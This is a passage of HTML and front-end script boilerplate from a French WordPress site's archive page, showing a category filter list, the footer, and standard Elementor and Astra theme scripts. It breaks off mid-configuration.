for="sf-input-4c328e689c0b44d1ffebd301ee1dcddd">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-a43e44cbb8660d46ad610cd93cb0023a"><label class="sf-label-checkbox" for="sf-input-a43e44cbb8660d46ad610cd93cb0023a">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-918838db200f8b5b086fe2dee6dc30b4"><label class="sf-label-checkbox" for="sf-input-918838db200f8b5b086fe2dee6dc30b4">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-84112034888a3cb4aef08935da03750d"><label class="sf-label-checkbox" for="sf-input-84112034888a3cb4aef08935da03750d">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-92305bb27046c9219bf84fd053d3bc9f"><label class="sf-label-checkbox" for="sf-input-92305bb27046c9219bf84fd053d3bc9f">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-b2d5d5d2c1ce61d303d7e9d0f21507b6"><label class="sf-label-checkbox" for="sf-input-b2d5d5d2c1ce61d303d7e9d0f21507b6">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-934198bfa36f620e2c287f0bd4b4b19a"><label class="sf-label-checkbox" for="sf-input-934198bfa36f620e2c287f0bd4b4b19a">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-535c2394d4f7e76d456af5db759c7b07"><label class="sf-label-checkbox" for="sf-input-535c2394d4f7e76d456af5db759c7b07">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="51" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-d48a01aac2fcecba8d317a7bc192eca6"><label class="sf-label-checkbox" for="sf-input-d48a01aac2fcecba8d317a7bc192eca6">Santé<span class="sf-count">(51)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-94c457fb218b58fabfcce9aceacd373c"><label class="sf-label-checkbox" for="sf-input-94c457fb218b58fabfcce9aceacd373c">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-ba52955c946cd48cf3f16468c340ea32"><label class="sf-label-checkbox" for="sf-input-ba52955c946cd48cf3f16468c340ea32">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-ad78a93d66907834ce9427b38cc9aa04"><label class="sf-label-checkbox" for="sf-input-ad78a93d66907834ce9427b38cc9aa04">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="84" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-6851f9791e6c25bac9072ecd47b492ce"><label class="sf-label-checkbox" for="sf-input-6851f9791e6c25bac9072ecd47b492ce">Société<span class="sf-count">(84)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-59704a9aa60cb9d353d32fdbbe6f6b77"><label class="sf-label-checkbox" for="sf-input-59704a9aa60cb9d353d32fdbbe6f6b77">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-3e0510a846a3a93962c5e7ee3dbe6f1a"><label class="sf-label-checkbox" for="sf-input-3e0510a846a3a93962c5e7ee3dbe6f1a">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-98a77c6069688aae59f6b3dd6043338c"><label class="sf-label-checkbox" for="sf-input-98a77c6069688aae59f6b3dd6043338c">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-b59da1f5f76d24ad1f92eb16c79cea78"><label class="sf-label-checkbox" for="sf-input-b59da1f5f76d24ad1f92eb16c79cea78">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="58" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-a06ee207ad9bf08e7983cabe63bd5ae0"><label class="sf-label-checkbox" for="sf-input-a06ee207ad9bf08e7983cabe63bd5ae0">Télévision<span class="sf-count">(58)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-fc0d0ab310e52dea4957061080c817d9"><label class="sf-label-checkbox" for="sf-input-fc0d0ab310e52dea4957061080c817d9">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-55cd4ac334c1eabb5d69d9f1996871fe"><label class="sf-label-checkbox" for="sf-input-55cd4ac334c1eabb5d69d9f1996871fe">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-cc7839defe2bad7957e32c31cb7068ab"><label class="sf-label-checkbox" for="sf-input-cc7839defe2bad7957e32c31cb7068ab">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-6b38e602277366263bd831f1f5f56f26"><label class="sf-label-checkbox" for="sf-input-6b38e602277366263bd831f1f5f56f26">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-5c5a247869d995e6dee8299ad7831da5"><label class="sf-label-checkbox" for="sf-input-5c5a247869d995e6dee8299ad7831da5">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-3639899feb6c850ff9243e33e20beebc"><label class="sf-label-checkbox" for="sf-input-3639899feb6c850ff9243e33e20beebc">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2052" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-636dfe37444c8be453ca4a1b9da5669a"><label class="sf-label-checkbox" for="sf-input-636dfe37444c8be453ca4a1b9da5669a">Vie quotidienne<span class="sf-count">(2 052)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-c67ee19c38c0c0aa64bb265e66f280ed"><label class="sf-label-checkbox" for="sf-input-c67ee19c38c0c0aa64bb265e66f280ed">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-323ca360575b36a76679e426240d8e65"><label class="sf-label-checkbox" for="sf-input-323ca360575b36a76679e426240d8e65">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-6282e5dd1fc042b2f53acc06c482343e"><label class="sf-label-checkbox" for="sf-input-6282e5dd1fc042b2f53acc06c482343e">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2025 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.15" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"527303c4e3"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Porcelaine d&#039;Orient - Ecriplume","excerpt":""}};
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.0" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.0" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.0" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"643f39fb9c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\